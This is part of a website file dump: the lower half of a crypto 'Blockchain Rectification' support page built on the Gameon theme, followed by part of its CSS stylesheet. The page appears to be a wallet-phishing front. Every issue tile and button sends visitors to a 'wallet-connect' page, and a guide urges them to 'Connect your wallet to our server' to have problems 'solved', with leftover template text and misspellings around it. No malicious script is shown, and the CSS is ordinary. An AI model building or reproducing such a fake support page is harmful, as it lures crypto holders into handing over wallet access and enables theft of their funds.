                                    <svg class="myicon" data-v-90319b4e="" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chart-simple" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="w-full text-blue-500 h-full svg-inline--fa fa-chart-simple"><path data-v-90319b4e="" fill="currentColor" d="M160 80c0-26.5 21.5-48 48-48h32c26.5 0 48 21.5 48 48V432c0 26.5-21.5 48-48 48H208c-26.5 0-48-21.5-48-48V80zM0 272c0-26.5 21.5-48 48-48H80c26.5 0 48 21.5 48 48V432c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V272zM368 96h32c26.5 0 48 21.5 48 48V432c0 26.5-21.5 48-48 48H368c-26.5 0-48-21.5-48-48V144c0-26.5 21.5-48 48-48z" class=""></path></svg>
                                </span>
                                <h4 class="m-0 pt-2">Trading Wallet Issues</h4>
                                <p class="mt-3">Click here if you have problem with your trading wallet.   </p>
                                <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                              </div>

                              <div class="col-6 col-md-3 meme">
                                <span>
                                    <svg class="myicon" data-v-90319b4e="" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="calculator" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="w-full text-blue-500 h-full svg-inline--fa fa-calculator"><path data-v-90319b4e="" fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64V448c0 35.3 28.7 64 64 64H320c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64H64zM96 64H288c17.7 0 32 14.3 32 32v32c0 17.7-14.3 32-32 32H96c-17.7 0-32-14.3-32-32V96c0-17.7 14.3-32 32-32zm32 160a32 32 0 1 1 -64 0 32 32 0 1 1 64 0zM96 352a32 32 0 1 1 0-64 32 32 0 1 1 0 64zM64 416c0-17.7 14.3-32 32-32h96c17.7 0 32 14.3 32 32s-14.3 32-32 32H96c-17.7 0-32-14.3-32-32zM192 256a32 32 0 1 1 0-64 32 32 0 1 1 0 64zm32 64a32 32 0 1 1 -64 0 32 32 0 1 1 64 0zm64-64a32 32 0 1 1 0-64 32 32 0 1 1 0 64zm32 64a32 32 0 1 1 -64 0 32 32 0 1 1 64 0zM288 448a32 32 0 1 1 0-64 32 32 0 1 1 0 64z" class=""></path></svg>
                                </span>
                                <h4 class="m-0 pt-2">Unable To Buy Coins/Tokens</h4>
                                <p class="mt-3">To trade crypto your account must be marked as a trusted payment source.    </p>
                                <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                              </div>

                              <div class="col-6 col-md-3 meme">
                                <span>
                                    <svg class="myicon" data-v-90319b4e="" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chart-simple" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="w-full text-blue-500 h-full svg-inline--fa fa-chart-simple"><path data-v-90319b4e="" fill="currentColor" d="M160 80c0-26.5 21.5-48 48-48h32c26.5 0 48 21.5 48 48V432c0 26.5-21.5 48-48 48H208c-26.5 0-48-21.5-48-48V80zM0 272c0-26.5 21.5-48 48-48H80c26.5 0 48 21.5 48 48V432c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V272zM368 96h32c26.5 0 48 21.5 48 48V432c0 26.5-21.5 48-48 48H368c-26.5 0-48-21.5-48-48V144c0-26.5 21.5-48 48-48z" class=""></path></svg>
                                </span>
                                <h4 class="m-0 pt-2">Unable to send funds</h4>
                                <p class="mt-3">Click here for issues related to account lock.   </p>
                                <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                              </div>

                              <div class="col-6 col-md-3 meme">
                                <span>
                                    <svg class="myicon" data-v-90319b4e="" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="unlock-keyhole" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="w-full text-blue-500 h-full svg-inline--fa fa-unlock-keyhole"><path data-v-90319b4e="" fill="currentColor" d="M224 64c-44.2 0-80 35.8-80 80v48H384c35.3 0 64 28.7 64 64V448c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V256c0-35.3 28.7-64 64-64H80V144C80 64.5 144.5 0 224 0c57.5 0 107 33.7 130.1 82.3c7.6 16 .8 35.1-15.2 42.6s-35.1 .8-42.6-15.2C283.4 82.6 255.9 64 224 64zm32 320c17.7 0 32-14.3 32-32s-14.3-32-32-32H192c-17.7 0-32 14.3-32 32s14.3 32 32 32h64z" class=""></path></svg>
                                </span>
                                <h4 class="m-0 pt-2">Other Issues Not Listed</h4>
                                <p class="mt-3">If you can't find the issue you are experiencing click here.   </p>
                                <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                              </div>
                          </div>





                    </div> 
                </div>
                </div>
            </div>
        </section>
        <!-- ***** Project Area End ***** -->

       

        <!-- ***** Content Area Start ***** -->
        <section class="content-area">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-12 col-md-6">
                        <div class="content intro">
                            <span class="intro-text">Project</span>
                            <h2>Multi-chain IGOs</h2>
                            <p>Join IGOs on multiple blockchains in a single click. Support game by providing LP or just stake the game and get rewards.</p>
                            <ul class="list-unstyled items mt-5">
                                <li class="item">
                                    <!-- Content List -->
                                    <div class="content-list d-flex align-items-center">
                                        <div class="content-icon">
                                            <span>
                                                <i class="fa-brands fa-discord"></i>
                                            </span>
                                        </div>
                                        <div class="content-body ml-4">
                                            
                                            <h3 class="m-0">Selct Complain</h3>
                                            <p class="mt-3">Select the actual complain you want us to help ypu solve, then move to step two below.</p>
                                        </div>
                                    </div>
                                </li>
                                <li class="item">
                                    <!-- Content List -->
                                    <div class="content-list d-flex align-items-center">
                                        <div class="content-icon">
                                            <span class="featured">
                                                <i class="fa-brands fa-hotjar"></i>
                                            </span>
                                        </div>
                                        <div class="content-body ml-4">
                                            <h3 class="m-0">Verify Wallet</h3>
                                            <p class="mt-3">Connect your wallet to our server to make it easier to identify and fixed related issue.</p>
                                        </div>
                                    </div>
                                </li>
                                <li class="item">
                                    <!-- Content List -->
                                    <div class="content-list d-flex align-items-center">
                                        <div class="content-icon">
                                            <span>
                                                <i class="fa-solid fa-rocket"></i>
                                            </span>
                                        </div>
                                        <div class="content-body ml-4">
                                            <h3 class="m-0">Get it solved</h3>
                                            <p class="mt-3">We will get it solved in no time and you will be happy for truting us.</p>
                                        </div>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-12 col-md-6">
                        <!-- Blockchain Animation -->
                        <div class="wrapper-animation d-none d-md-block">
                            <div class="blockchain-wrapper">
                                <div class="pyramid">
                                    <div class="square">
                                        <div class="triangle"></div>
                                        <div class="triangle"></div>
                                        <div class="triangle"></div>
                                        <div class="triangle"></div>
                                    </div>
                                </div>
                                <div class="pyramid inverse">
                                    <div class="square">
                                        <div class="triangle"></div>
                                        <div class="triangle"></div>
                                        <div class="triangle"></div>
                                        <div class="triangle"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!-- ***** Content Area End ***** -->

        <!-- ***** CTA Area Start ***** -->
        <section class="cta-area p-0">
            <div class="container">
                <div class="row">
                    <div class="col-12 card">
                        <div class="row align-items-center justify-content-center">
                            <div class="col-12 col-md-5 text-center">
                                <img src="assets/img/content/cta_thumb.png" alt="">
                            </div>
                            <div class="col-12 col-md-6 mt-4 mt-md-0">
                                <h2 class="m-0">Apply for IGO</h2>
                                <p>Get access to huge set of tools to seamlessly handle your game's integration with blockchain.</p>
                                <a class="btn btn-bordered active d-inline-block" href="./wallet-connect.html"><i class="icon-rocket mr-2"></i>Apply Now</a>
                            </div>
                        </div>
                        <a class="cta-link" href="./apply.html"></a>
                    </div>
                </div>
            </div>
        </section>
        <!-- ***** CTA Area End ***** -->

        <!--====== Footer Area Start ======-->
        <footer class="footer-area">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 col-md-8 text-center">
                        <!-- Footer Items -->
                        <div class="footer-items">
                            <!-- Logo -->
                            <a class="navbar-brand" href="./index.html">
                                <img src="assets/img/logo/logo.png" alt="">
                            </a>
                            <!-- Social Icons -->
                            <div class="social-icons d-flex justify-content-center my-4">
                                <a class="facebook" href="https://www.facebook.com/" target="_blank">
                                    <i class="icon-social-facebook"></i>
                                    <i class="icon-social-facebook"></i>
                                </a>
                                <a class="twitter" href="https://twitter.com/" target="_blank">
                                    <i class="icon-social-twitter"></i>
                                    <i class="icon-social-twitter"></i>
                                </a>
                                <a class="linkedin" href="https://www.linkedin.com/" target="_blank">
                                    <i class="icon-social-linkedin"></i>
                                    <i class="icon-social-linkedin"></i>
                                </a>
                                <a class="reddit" href="https://www.reddit.com/" target="_blank">
                                    <i class="icon-social-reddit"></i>
                                    <i class="icon-social-reddit"></i>
                                </a>
                                <a class="vkontakte" href="https://discord.com/" target="_blank">
                                    <i class="icon-social-vkontakte"></i>
                                    <i class="icon-social-vkontakte"></i>
                                </a>
                                <a class="youtube" href="https://www.youtube.com/" target="_blank">
                                    <i class="icon-social-youtube"></i>
                                    <i class="icon-social-youtube"></i>
                                </a>
                            </div>
                            <!-- Copyright Area -->
                            <div class="copyright-area py-4">&copy;2024 Blockchain Rectification , All Rights Reserved.</div>
                        </div>
                        <!-- Scroll To Top -->
                        <div id="scroll-to-top" class="scroll-to-top">
                            <a href="#header" class="smooth-anchor">
                                <i class="fa-solid fa-arrow-up"></i>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <!--====== Footer Area End ======-->

        <!--====== Modal Search Area Start ======-->
        <div id="search" class="modal fade p-0">
            <div class="modal-dialog dialog-animated">
                <div class="modal-content h-100">
                    <div class="modal-header" data-dismiss="modal">
                        Search <i class="far fa-times-circle icon-close"></i>
                    </div>
                    <div class="modal-body">
                        <form class="row">
                            <div class="col-12 align-self-center">
                                <div class="row">
                                    <div class="col-12 pb-3">
                                        <h2 class="search-title mt-0 mb-3">What are you looking for?</h2>
                                        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
                                    </div>
                                </div>
                                <div class="row">
                                    <div class="col-12 input-group mt-md-4">
                                        <input type="text" placeholder="Enter your keywords">
                                    </div>
                                </div>
                                <div class="row">
                                    <div class="col-12 input-group align-self-center">
                                        <button class="btn btn-bordered-white mt-3">Search</button>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
        <!--====== Modal Search Area End ======-->

        <!--====== Modal Responsive Menu Area Start ======-->
        <div id="menu" class="modal fade p-0">
            <div class="modal-dialog dialog-animated">
                <div class="modal-content h-100">
                    <div class="modal-header" data-dismiss="modal">
                        Menu <i class="far fa-times-circle icon-close"></i>
                    </div>
                    <div class="menu modal-body">
                        <div class="row w-100">
                            <div class="items p-0 col-12 text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--====== Modal Responsive Menu Area End ======-->

    </div>


    <!-- ***** All jQuery Plugins ***** -->

    <!-- jQuery(necessary for all JavaScript plugins) -->
    <script src="assets/js/vendor/jquery.min.js"></script>

    <!-- Bootstrap js -->
    <script src="assets/js/vendor/popper.min.js"></script>
    <script src="assets/js/vendor/bootstrap.min.js"></script>

    <!-- Plugins js -->
    <script src="assets/js/vendor/all.min.js"></script>
    <script src="assets/js/vendor/gallery.min.js"></script>
    <script src="assets/js/vendor/slider.min.js"></script>
    <script src="assets/js/vendor/countdown.min.js"></script>
    <script src="assets/js/vendor/shuffle.min.js"></script>

    <!-- Active js -->
    <script src="assets/js/main.js"></script>
</body>

</html>
</file>
<file: assets/css/style.css>
/*----------------------------------------------
*
* [Main Stylesheet]
*
* Theme    : Gameon
* Version  : 1.0
* Author   : Themeland
* Support  : hridoy1272@gmail.com
* 
----------------------------------------------*/
/*----------------------------------------------
*
* [Font Import]
*
* Jost    : https://fonts.google.com
* Poppins : https://fonts.google.com
*
----------------------------------------------*/
@import url("https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&display=swap");
/*----------------------------------------------

[ALL CONTENTS]

1. Import
2. Root
3. Reset
4. General 
5. Section 
6. Helper Class
7. Header
8. Feature
9. Footer
10. Modal
11. Miscellaneous
12. Blog
13. All Media Queries

----------------------------------------------*/
/*----------------------------------------------
1. Import
----------------------------------------------*/
/* #region Import */
@import url(vendor/bootstrap.min.css);
@import url(vendor/animate.min.css);
@import url(vendor/all.min.css);
@import url(vendor/icons.min.css);
@import url(vendor/gilroy.css);
@import url(vendor/slider.min.css);
@import url(vendor/gallery.min.css);
/* #endregion Import */
/*----------------------------------------------
2. Root
----------------------------------------------*/
/* #region Root */
:root {
  --primary-font: 'Gilroy', sans-serif;
  --secondary-font: 'Poppins', sans-serif;
  --h1-size: 4.5rem;
  --h1-weight: 900;
  --h2-size: 3rem;
  --h2-weight: 700;
  --h3-size: 2rem;
  --h3-weight: 600;
  --h4-size: 1.5rem;
  --h4-weight: 600;
  --h5-size: 1.2rem;
  --h5-weight: 600;
  --h6-size: 1rem;
  --h6-weight: 600;
  --p-size: 1rem;
  --p-weight: 400;
  --header-bg-color: #121117;
  --nav-brand-height: 55px;
  --top-nav-item-color: #F5F5F5;
  --nav-item-color: #121117;
  --primary-color: #0047FF;
  --secondary-color: #57048A;
  --white-color: #F9F9F9;
  --black-color: #040402;
  --grey-color: #f3f5f7;
  --dark-grey-color: #191919;
  --primary-t-color: #F5F5F5;
  --secondary-t-color: #F5F5F5;
  --primary-p-color: #9CA0D2;
  --secondary-p-color: #E1E1E1;
  --primary-b-color: #F5F5F5;
  --primary-l-color: rgba(0, 0, 0, .12);
  --secondary-l-color: rgba(255, 255, 255, 0.12);
  --valid-color: #007A4D;
  --invalid-color: #E34F4F;
  --primary-bg-color: #090A1A;
  --primary-bg-color-2: #EEEEEE;
  --primary-bg-color-3: #E5E5E5;
  --secondary-bg-color: #040402;
  --secondary-bg-color-2: #111111;
  --secondary-bg-color-3: #191919;
  --card-bg-color: #16182D;
  --footer-bg-color: #121117;
}

/* #endregion Root */
/*----------------------------------------------
3. Reset
HTML5 display-role reset for older browsers
----------------------------------------------*/
/* #region Reset */
a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  vertical-align: baseline;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}

html {
  overflow-x: hidden;
}

body {
  font-family: var(--secondary-font);
  color: var(--primary-p-color);
  background-color: var(--primary-bg-color);
}

body.odd {
  background-color: var(--secondary-bg-color);
}

body:not(.page-template) .odd:not(.comment) {
  color: #8E8E8E;
}

body.page-template .odd {
  color: var(--white-color);
}

ol,
ul {
  padding-left: 20px;
}

ol {
  list-style: decimal;
}

ul {
  list-style: disc;
}

ul ul {
  list-style: circle;
}

pre,
code {
  display: block;
  margin: 1rem 0;
  color: var(--primary-color);
}

blockquote,
q {
  display: block;
  margin: 1rem 0;
  quotes: none;
  quotes: none;
  font-style: italic;
  padding: 1rem 1.5rem;
  border-left: 5px solid var(--primary-bg-color-3);
}

.odd blockquote,
q {
  border-left: 5px solid var(--secondary-bg-color-3);
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}

blockquote p,
q p {
  margin: 0;
}

figure {
  margin-bottom: 1.5rem;
}

figcaption {
  margin-bottom: 1.5rem;
  font-style: italic;
  padding: 1rem 1.5rem;
  border-left: 5px solid var(--primary-bg-color-3);
}

.odd figcaption {
  border-left: 5px solid var(--secondary-bg-color-3);
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* #endregion Reset */
/*----------------------------------------------
4. General
----------------------------------------------*/
/* #region General */
::-moz-selection {
  background: rgba(166, 175, 189, 0.3);
}

::selection {
  background: rgba(166, 175, 189, 0.3);
}

::-moz-selection {
  background: rgba(166, 175, 189, 0.3);
}

*,
*:after,
*:before {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

a:not(.btn),
a:link:not(.btn),
a:visited:not(.btn),
a:hover:not(.btn),
a:active:not(.btn) {
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: var(--primary-color);
  text-decoration: none;
  -webkit-transition: all .4s ease-out 0s;
  transition: all .4s ease-out 0s;
}

a:not([href]),
a:not([href]):hover,
a:not([href]) i,
a:not([href]) i:hover {
  color: var(--primary-b-color);
}

p {
  margin: 1.5rem 0;
  font-size: var(--p-size);
  font-weight: var(--p-weight);
  line-height: 1.5;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

p:first-child {
  margin-top: 0;
}

p:last-child {
  margin-bottom: 0;
}

.odd:not(.comment) p {
  color: var(--white-color);
}

.page-template .odd p {
  opacity: 0.7;
}

.swiper-wrapper.odd p {
  opacity: 0.8;
}

h1 {
  margin-bottom: 1.5rem;
  font-size: var(--h1-size);
  font-weight: var(--h1-weight);
  line-height: 1.2;
  font-family: var(--primary-font);
  color: var(--primary-color);
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

h1 em {
  display: block;
  font-size: var(--h2-size);
  font-weight: 300;
}

h2 {
  margin: 1.5rem 0;
  font-size: var(--h2-size);
  font-weight: var(--h2-weight);
  line-height: 1.2;
  font-family: var(--primary-font);
  color: var(--primary-t-color);
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.odd h2 {
  color: var(--white-color);
}

h3 {
  margin: 1.5rem 0;
  font-size: 2rem;
  font-weight: 700;
  line-height: 1.2;
  font-family: var(--primary-font);
  color: var(--primary-t-color);
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

h4 {
  margin: 1.5rem 0;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1.2;
  font-family: var(--primary-font);
  color: var(--primary-t-color);
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.odd h4 {
  color: var(--secondary-t-color);
}

h5 {
  margin: 1.5rem 0;
  font-size: 1.2rem;
  font-weight: 600;
  line-height: 1.2;
  font-family: var(--primary-font);
  color: var(--primary-t-color);
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

h6 {
  margin: 1.5rem 0;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.2;
  font-family: var(--primary-font);
  color: var(--primary-t-color);
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

b,
strong {
  font-weight: 700;
}

li {
  margin: 0.5rem 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
}

img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
}

::-webkit-input-placeholder {
  color: var(--primary-p-color) !important;
}

:-ms-input-placeholder {
  color: var(--primary-p-color) !important;
}

::-ms-input-placeholder {
  color: var(--primary-p-color) !important;
}

::placeholder {
  color: var(--primary-p-color) !important;
}

table {
  border-collapse: separate;
  border-spacing: 10px;
}

table td {
  padding: 10px 0;
}

table th {
  padding: 10px 0;
}

dt {
  margin: 15px 0;
}

address {
  margin-bottom: 1rem;
}

form {
  width: 100%;
}

form label {
  width: 100%;
}

input,
textarea,
select {
  width: 100%;
  height: 50px;
  background: no-repeat;
  -webkit-box-shadow: none;
          box-shadow: none;
  padding: 0.7rem 1rem;
  border-color: var(--primary-l-color);
  border-width: 2px;
  border-radius: 2px;
}

input:focus,
textarea:focus,
select:focus {
  background: no-repeat;
  color: inherit;
  outline: none;
  border-color: inherit;
  -webkit-box-shadow: none;
          box-shadow: none;
}

input {
  border-color: var(--primary-p-color);
  color: var(--primary-p-color);
}

input:focus {
  border-color: var(--primary-t-color);
  color: var(--primary-t-color);
}

input[type="radio"] {
  height: initial;
}

input[type="submit"] {
  border: 1px solid;
  padding: 2.5px 10px;
  display: block;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  max-width: 200px;
  text-align: center;
  color: var(--primary-color);
}

input[type="submit"]:hover {
  background-color: var(--primary-color);
  color: var(--primary-b-color);
  border-color: var(--primary-color);
}

input[type=checkbox] {
  width: 20px;
  height: 20px;
}

textarea {
  height: 100px;
  resize: none;
  border-color: var(--primary-p-color);
  color: var(--primary-t-color);
}

textarea:focus {
  border-color: var(--primary-t-color);
  color: var(--primary-t-color);
}

select {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  text-indent: 1px;
  text-overflow: '';
  line-height: 1.2;
  border-color: var(--primary-l-color);
  color: var(--primary-t-color);
}

select option {
  color: #2f323a;
}

select:focus {
  border-color: var(--primary-t-color);
  color: var(--primary-t-color);
}

hr {
  margin: 35px 0;
  border-top: 1px dashed var(--primary-l-color);
}

.odd hr {
  margin: 35px 15px;
  border-top: 1px dashed var(--secondary-l-color);
}

table {
  width: 100%;
}

tr:not(:last-child) {
  border-bottom: 1px solid;
  border-color: var(--primary-l-color);
}

.odd tr:not(:last-child) {
  border-bottom: 1px solid;
  border-color: var(--secondary-l-color);
}

td {
  padding: 10px 0;
}

/* #endregion General */
/*----------------------------------------------
5. Section
----------------------------------------------*/
/* #region Section */
section {
  width: 100%;
  padding: 130px 0;
  background-size: cover;
  background-attachment: fixed;
  background-position: center;
}

section.no-hero {
  padding: 150px 0 130px;
}

section#slider:not(.bg-inherit) {
  background-color: var(--hero-bg-color);
}

main {
  padding: 0;
}

aside {
  padding: 0;
}

.container {
  padding: 0;
  max-width: 1170px;
}

.container.header {
  max-width: 1140px;
}

.container.full {
  max-width: 100%;
}

.container.full-grid {
  padding: 0;
  max-width: calc(100% - 30px);
  margin: 0 15px;
}

.container.smaller {
  max-width: 970px;
}

.row {
  margin-left: 0;
  margin-right: 0;
}

.vh-100 {
  height: 100vh;
}

.vh-75 {
  height: 75vh;
}

.clearfix {
  display: block;
  content: "";
  clear: both;
}

/* #endregion Section */
/*----------------------------------------------
6. Helper Class
----------------------------------------------*/
/* #region Helper Class */
.gameon-preloader {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: default;
  z-index: 99999;
}

.gameon-preloader .preloader-animation {
  z-index: 1000;
}

.gameon-preloader .preloader-animation .spinner {
  height: 8em;
  width: 8em;
  margin: 0 auto 3.5em auto;
  border: 10px solid var(--card-bg-color);
  border-top-color: var(--primary-color);
  border-radius: 50%;
  -webkit-animation: spinner 1s infinite linear;
          animation: spinner 1s infinite linear;
}

.gameon-preloader .preloader-animation p {
  letter-spacing: 8px;
}

.gameon-preloader .loader-animation {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 1;
  pointer-events: none;
}

.gameon-preloader .loader-animation .single-loader .loader-bg {
  height: 100%;
  width: 100%;
  left: 0;
  background-color: var(--primary-bg-color);
  -webkit-transition: all 800ms cubic-bezier(0.77, 0, 0.175, 1);
  transition: all 800ms cubic-bezier(0.77, 0, 0.175, 1);
}

.gameon-preloader.loaded {
  visibility: hidden;
}

.gameon-preloader.loaded .preloader-animation {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
}

.gameon-preloader.loaded .single-loader .loader-bg {
  width: 0;
  -webkit-transition: 0.7s all cubic-bezier(0.1, 0.1, 0.1, 1);
  transition: 0.7s all cubic-bezier(0.1, 0.1, 0.1, 1);
}

@-webkit-keyframes spinner {
  to {
    -webkit-transform: rotateZ(360deg);
            transform: rotateZ(360deg);
  }
}

@keyframes spinner {
  to {
    -webkit-transform: rotateZ(360deg);
            transform: rotateZ(360deg);
  }
}

@-webkit-keyframes animated-letters {
  0%,
  75%,
  100% {
    opacity: 0;
    -webkit-transform: rotateY(-90deg);
            transform: rotateY(-90deg);
  }
  25%,
  50% {
    opacity: 1;
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@keyframes animated-letters {
  0%,
  75%,
  100% {
    opacity: 0;
    -webkit-transform: rotateY(-90deg);
            transform: rotateY(-90deg);
  }
  25%,
  50% {
    opacity: 1;
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

.avatar-sm {
  height: 3rem;
  width: 3rem;
}

.avatar-md {
  height: 4rem;
  width: 4rem;
}

.avatar-lg {
  height: 5rem;
  width: 5rem;
}

.avatar-max-lg {
  height: 6rem;
  width: 6rem;
}

.intro {
  margin-bottom: 60px;
}

.intro .intro-text {
  position: relative;
  display: inline-block;
  font-weight: 600;
  color: var(--primary-color);
  text-transform: uppercase;
  letter-spacing: 3px;
}

.intro .intro-text::after {
  position: absolute;
  content: '';
  height: 3px;
  width: 45px;
  background-color: var(--primary-color);
  top: 50%;
  left: calc(100% + 20px);
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.intro h1:first-child,
.intro h2:first-child,
.intro h3:first-child {
  margin-top: 0;
}

.intro.text-center span::after {
  content: none;
}

.list-group-item {
  margin: 0;
  background: none;
  font-size: 1rem;
  padding-right: 0;
  padding-left: 0;
  background-color: transparent;
  border-color: var(--card-bg-color);
}

.list-group-item:first-child {
  border: none;
}

.list-group-item a {
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.list-group-item .badge.circle {
  background-color: var(--card-bg-color);
}

.post-holder {
  list-style: none;
  width: 100%;
  border-left: 5px solid var(--primary-color);
  background-color: var(--card-bg-color);
  padding: 25px;
  margin-top: 35px;
}

.posted-on a:not(.btn) {
  font-weight: 600;
}

.sidebar .item {
  margin-bottom: 35px;
}

.sidebar ol {
  list-style: none;
  padding: 0;
}

.sidebar ol ol {
  padding: 15px;
}

.sidebar ul {
  list-style: none;
  padding: 0;
}

.sidebar ul.children {
  padding: 0;
}

.sidebar ul li:not(.nav-item):not(.list-group-item) {
  position: relative;
  padding-left: 0;
}

.sidebar ul li a:not(.btn) {
  color: inherit;
  overflow-wrap: break-word;
}

.sidebar ul li a:not(.btn):hover {
  color: var(--primary-color);
}

.sidebar ul ul {
  padding: 15px;
}

.sidebar ul ul li:not(.nav-item):not(.list-group-item):not(.cat-item) {
  padding-left: 20px;
}

.sidebar li:hover::before {
  background-color: var(--primary-color);
}

.sidebar .sub-menu {
  padding: 0;
}

.sidebar .title {
  width: 100%;
  margin-top: 0;
  list-style: none;
}

.list-group .list-group-item .icon {
  color: var(--primary-color);
  margin-right: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.post-details .blog-thumb img {
  border-radius: 4px;
}

.post-details blockquote {
  margin: 1rem 2rem;
  padding: 2rem 1.5rem;
  border-left: 5px solid var(--primary-color);
  font-size: 1.2rem;
  color: var(--primary-color);
  background-color: var(--card-bg-color);
}

@media (max-width: 575px) {
  .post-details blockquote {
    font-size: 100%;
  }
}

.post-details .sidebar .title {
  position: relative;
  font-weight: 700;
}

.post-details .sidebar .title::before {
  position: absolute;
  content: '';
  height: 3px;
  width: 50px;
  background-color: var(--primary-color);
  left: 3px;
  top: calc(100% + 10px);
}

.btn {
  position: relative;
  font-size: 1rem;
  font-weight: 700;
  color: var(--white-color);
  line-height: 1;
  text-align: center;
  padding: 16px 34px;
  border: 0 none;
  border-radius: 100px;
  outline: 0 none;
  cursor: pointer;
  z-index: 1;
}

.btn:hover, .btn:focus, .btn:active {
  color: var(--white-color);
  -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
          box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
}

.btn.btn-bordered {
  background: transparent none repeat scroll 0 0;
  color: #444;
}

.btn.btn-bordered::before {
  position: absolute;
  content: "";
  height: calc(100% + 4px);
  width: calc(100% + 4px);
  background-image: linear-gradient(135deg, var(--primary-color) 10%, var(--secondary-color));
  top: -2px;
  left: -2px;
  border-radius: 100px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  z-index: -2;
}

.btn.btn-bordered:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  border-radius: 100px;
  background: #fff none repeat scroll 0 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  z-index: -1;
}

.btn.btn-bordered:hover, .btn.btn-bordered:focus, .btn.btn-bordered.active {
  color: #fff;
}

.btn.btn-bordered:hover::after, .btn.btn-bordered:focus::after, .btn.btn-bordered.active::after {
  opacity: 0;
}

.btn.btn-bordered-white {
  background: transparent none repeat scroll 0 0;
  border: 2px solid #fff;
}

.btn.btn-bordered-white::after {
  position: absolute;
  content: "";
  height: calc(100% + 4px);
  width: calc(100% + 4px);
  background-image: linear-gradient(135deg, var(--primary-color) 10%, var(--secondary-color));
  top: -2px;
  left: -2px;
  border-radius: 100px;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  z-index: -1;
}

.btn.btn-bordered-white:hover, .btn.btn-bordered-white:focus {
  border-color: transparent;
  outline: 0 none;
}

.btn.btn-bordered-white:hover::after, .btn.btn-bordered-white:focus::after {
  opacity: 1;
}

.btn.content-btn {
  padding: 0;
  font-weight: 600;
  color: var(--primary-t-color);
  text-align: left;
  line-height: 1.2;
  background: transparent;
